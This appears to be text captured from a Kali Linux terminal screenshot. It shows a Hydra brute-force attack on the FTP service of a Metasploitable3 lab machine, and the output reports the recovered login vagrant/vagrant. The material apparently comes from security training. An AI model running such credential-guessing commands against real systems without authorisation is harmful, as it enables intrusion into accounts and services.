 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -L metasploitable3usernames.txt -e s -t 1 ftp://192.168.1.143
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-03-29 14:19:22
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwr
iting, you have 10 seconds to abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 20 login tries (l:20/p:1), ~0 tries pe
r task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.1.143   login: vagrant   password: vagrant
[STATUS] attack finished for 192.168.1.143 (waiting for children to finish) ...
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-03-29 14:20:22
root@kali:~#